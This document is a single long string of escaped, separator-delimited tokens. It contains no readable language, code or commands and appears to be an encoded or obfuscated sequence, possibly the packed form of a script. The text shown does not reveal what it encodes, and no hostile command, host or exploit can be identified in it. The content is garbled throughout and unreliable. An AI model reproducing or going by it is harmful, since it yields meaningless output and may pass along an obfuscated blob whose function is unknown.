N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\